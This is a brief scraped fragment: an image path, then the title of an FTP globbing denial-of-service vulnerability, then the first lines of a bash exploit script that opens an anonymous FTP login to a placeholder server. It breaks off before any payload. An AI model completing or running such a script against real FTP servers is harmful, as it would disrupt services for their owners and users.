 FTP globbing Vulnerability 1 Denial of Service #!/bin/bash ftp -n FTP-SERVER<<end quot user anonymous